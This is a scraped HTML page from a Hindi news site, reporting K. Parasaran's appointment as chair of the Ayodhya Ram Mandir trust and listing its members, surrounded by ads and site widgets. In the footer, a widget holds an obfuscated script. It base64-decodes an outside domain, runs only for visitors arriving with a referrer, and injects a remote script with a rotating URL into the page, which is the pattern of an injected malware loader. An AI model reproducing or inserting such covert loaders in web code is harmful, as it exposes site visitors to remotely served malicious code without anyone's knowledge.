                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/" rel="bookmark"><span class="entry-date published" datetime="2020-02-05T20:59:57+05:30">February 5, 2020</span> <span class="updated" datetime="2020-02-05T21:27:29+05:30">at February 5, 2020</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                886</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="lwgoz696f06075105d" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.lwgoz696f06075105d {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.lwgoz696f06075105d {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.lwgoz696f06075105d {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.lwgoz696f06075105d {
display: block;
}
}
@media screen and (max-width: 767px) {
.lwgoz696f06075105d {
display: block;
}
}
</style>
<p><strong>नई दिल्ली।</strong> अयोध्या में भव्य राम मंदिर निर्माण के लिए पीएम मोदी ने श्री राम मंदिर तीर्थ क्षेत्र ट्रस्ट की घोषणा कर दी है। इसके कुछ घंटों के बाद ही श्रीराम जन्मभूमि ट्रस्ट का गठन हो गया है। ट्रस्ट में कुल 15 सदस्य होंगे। जिनमें 9 स्थायी और 6 नामित सदस्य होंगे। हिंदू पक्ष के वकील के. परासरन को ट्रस्ट का अध्यक्ष बनाया गया है। इसके साथ ही ट्रस्ट में अयोध्या के पूर्व शाही परिवार के राजा विमलेंद्र प्रताप मिश्रा, अयोध्या के ही होम्योपैथी डॉक्टर अनिल मिश्रा और कलेक्टर को जगह दी गई है।</p>
<h3><strong>महंत दिनेंद्र दास को वोटिंग का अधिकार नहीं</strong></h3>
<p>पहले ऐसी खबर थी कि चार शंकराचार्यों को इस ट्रस्ट में शामिल किया जाएगा, लेकिन सरकार ने ट्रस्ट में एक प्रयागराज के ज्योतिष्पीठाधीश्वर स्वामी वासुदेवानंद सरस्वती जी महाराज को शामिल किया है। साथ ही एक शंकराचार्य और हैं। ट्रस्ट में निर्मोही अखाड़े को भी जगह दी गई है, लेकिन अखाड़े के महंत दिनेंद्र दास को ट्रस्ट की मीटिंग में वोटिंग का अधिकार नहीं होगा।</p>
<h3>ये हैं 15 सदस्यों के नाम</h3>
<p>1- के. परासरन- ट्रस्ट के अध्यक्ष</p><div class="wjjqv696f0607511d5" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.wjjqv696f0607511d5 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.wjjqv696f0607511d5 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.wjjqv696f0607511d5 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.wjjqv696f0607511d5 {
display: block;
}
}
@media screen and (max-width: 767px) {
.wjjqv696f0607511d5 {
display: block;
}
}
</style>

<p>2- शंकराचार्य वासुदेवानंद महाराज- सदस्य<br />
3- परमानंद जी महाराज हरिद्वार- सदस्य<br />
4- स्वामी गोविंदगिरी जी पुणे- सदस्य<br />
5- विमलेंद्र मोहन प्रताप मिश्रा- सदस्य<br />
6- डॉ.अनिल मिश्रा होम्योपैथिक डॉ.अयोध्या- सदस्य<br />
7- डॉ.कमलेश्वर चौपाल पटना- सदस्य<br />
8- महंत धीनेद्र दास निर्मोही अखाड़ा- सदस्य<br />
9- डीएम अयोध्या ट्रस्ट के संयोजक- सदस्य</p>
<p>ट्रस्ट में 6 नामित सदस्य भी होंगे, इनको बोर्ड ऑफ ट्रस्ट नामित करेगा।</p>
<p>इस ट्रस्ट में जगतगुरु स्वामी वासुदेवानंद सरस्वती को भी शामिल किया गया है। राम मंदिर ट्रस्ट में शामिल किए जाने पर स्वामी वासुदेवानंद सरस्वती ने खुशी जताई है। उन्होंने कहा है कि अयोध्या में जनता के पैसे से ही भव्य राम मंदिर का निर्माण होगा। उन्होंने कहा है कि अब तक जनता से इकट्ठा किए गए 30 करोड़ से ज्यादा की धनराशि मंदिर निर्माण के लिए पत्थर तराशने पर खर्च हो चुकी है। जबकि एक करोड़ नौ हजार अभी भी राम जन्मभूमि न्यास के खाते में धनराशि बची है।</p>
<div class="kvabw696f06075133b" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.kvabw696f06075133b {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.kvabw696f06075133b {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.kvabw696f06075133b {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.kvabw696f06075133b {
display: block;
}
}
@media screen and (max-width: 767px) {
.kvabw696f06075133b {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/ayodhya/" class="cat-tag ">
                            ayodhya                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/ayodhya-ram-mandir/" class="cat-tag ">
                            ayodhya ram mandir                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/bjp/" class="cat-tag ">
                            bjp                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/india-news-in-hindi/" class="cat-tag ">
                            India News in Hindi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/king-of-ayodhya/" class="cat-tag ">
                            king of Ayodhya                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/latest-india-news-updates/" class="cat-tag ">
                            Latest India News Updates                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/narendra-modi/" class="cat-tag ">
                            narendra modi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/ram-mandir-trust/" class="cat-tag ">
                            Ram mandir trust                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/ram-temple-trust/" class="cat-tag ">
                            Ram Temple Trust                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/shankaracharya/" class="cat-tag ">
                            Shankaracharya                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/sri-ram-janambhoomi-tirth-kshetra/" class="cat-tag ">
                            Sri ram janambhoomi tirth kshetra                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%ae-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%b8%e0%a5%8d%e0%a4%9f-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%95/" class="cat-tag ">
                            राम मंदिर ट्रस्ट के अध्यक्ष के परासरन                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fk-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=राम मंदिर ट्रस्ट के अध्यक्ष होंगे के परासरन, जाने- कौन कौन है सदस्य? https%3A%2F%2Fwww.newsganj.com%2Fk-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fk-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member%2F&amp;name=राम मंदिर ट्रस्ट के अध्यक्ष होंगे के परासरन, जाने- कौन कौन है सदस्य?"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fk-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member%2F&title=राम मंदिर ट्रस्ट के अध्यक्ष होंगे के परासरन, जाने- कौन कौन है सदस्य?"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fk-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member%2F&media=https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg&description=राम मंदिर ट्रस्ट के अध्यक्ष होंगे के परासरन, जाने- कौन कौन है सदस्य?"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/nirbhaya-case-president-dismisses-mercy-plea-of-third-convict/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/kerala-105-year-old-great-granddaughter-sets-new-record-fourth-class-pass-exam/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/ak-sharma-launches-swachhata-hi-seva-fortnight-campaign/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/09/AK-Sharma2-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="AK Sharma" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/ak-sharma-launches-swachhata-hi-seva-fortnight-campaign/">नगरों की साफ सफाई का प्रयास किया जाए, कहीं पर भी  न दिखाई दे कूड़ा का ढेर: एके शर्मा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 16, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/ak-sharma-launches-swachhata-hi-seva-fortnight-campaign/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश के नगर विकास एवं ऊर्जा मंत्री ए.के. शर्मा (AK Sharma) ने सभी 762 निकायों में 15 सितंबर&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-gave-gifts-to-the-newlyweds/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/12/CM-Yogi-15-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi gave gifts to the newlyweds" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-gave-gifts-to-the-newlyweds/">बेटी और उसके सम्मान की रक्षा डबल इंजन सरकार का लक्ष्यः सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 7, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-gave-gifts-to-the-newlyweds/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    वाराणसी: मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने कहा कि पीएम मोदी द्वारा 2014 में देश की बागडोर संभालने के बाद&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/bangal_apni_parti_bade_netao_khari_khoti_sunanae_kai_dino_baad_bjp_sansad_mangi_maafi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/07/8462_71_1627274548.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/bangal_apni_parti_bade_netao_khari_khoti_sunanae_kai_dino_baad_bjp_sansad_mangi_maafi/">बंगाल: अपनी ही पार्टी के बड़े नेताओं को खरी खोटी सुनाने के कई दिनों बाद बीजेपी सांसद ने मांगी माफी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 26, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/bangal_apni_parti_bade_netao_khari_khoti_sunanae_kai_dino_baad_bjp_sansad_mangi_maafi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    पश्चिम बंगाल भारतीय जनता युवा मोर्चा के अध्यक्ष सौमित्र खान ने अपनी ही पार्टी के दो बड़े नेताओं को खूब&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/after-the-lockdown-the-kapil-sharma-show-will-be-the-first-guest-corona-warriors/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/04/kapil-sharma-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="कपिल शर्मा शो" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/after-the-lockdown-the-kapil-sharma-show-will-be-the-first-guest-corona-warriors/">लॉकडाउन के बाद कपिल शर्मा शो पहले गेस्ट होंगे कोरोना वारियर्स</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 28, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/after-the-lockdown-the-kapil-sharma-show-will-be-the-first-guest-corona-warriors/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    मुंबई। देश के जाने माने कॉमेडियन कपिल शर्मा ने बताया कि लॉकडाउन के बाद उनके शो में डॉक्&#x200d;टर्स और पुलिस&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/three-navy-women-pilots-created-history/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/10/Three-navy-women-pilots-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Three navy women pilots" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/three-navy-women-pilots-created-history/">नौसेना की तीन महिला पायलटों ने रचा इतिहास, समुद्री अभियानों को देंगी अंजाम</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 22, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/three-navy-women-pilots-created-history/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। भारतीय नौसेना ने गुरुवार को एक नया इतिहास रच दिया है। नौसेना ने पहली बार तीन महिला पायलटों&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/" aria-label="देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Om Birla" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/">देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/" aria-label="पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Anandiben Patel" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/">पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
